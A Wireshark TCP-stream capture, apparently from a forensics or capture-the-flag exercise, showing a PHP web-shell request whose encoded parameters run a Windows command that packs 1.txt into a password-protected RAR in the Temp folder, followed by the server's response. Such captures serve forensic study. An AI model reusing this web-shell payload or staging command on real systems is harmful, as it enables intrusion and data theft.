 Wireshark · 追踪 TCP 流 (tcp.stream eq 13) · domainhacker.pcapng
%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)
%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()
%3B&p48a6d55fac1b1=Tw&q8fb9d4c082c11=YNY2QgL2QgImM6XFxXaW5kb3dzXFxUZW1wIiZyYXIuZXhlIGE
TZWNyZXRzUGFzc3cwcmRzIDEucmFyIDEudHh0JmVjaG8gZWZhOTIzYmE1MDQmY2QmZWNobyAxYTRiZTg4MTVlZ
D&yee092cda97a62=6iY21kHTTP/1.1 200 OK
Date: Fri, 15 Apr 2022 15:08:07 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
14c
d15887ac2af
RAR 6.00 x64   ........ (c) 1993-2020 Alexander Roshal   1 ...... 2020
......             ......rar -?..........
..................
........ archive 1.rar
........  1.txt                                                          ....100%.....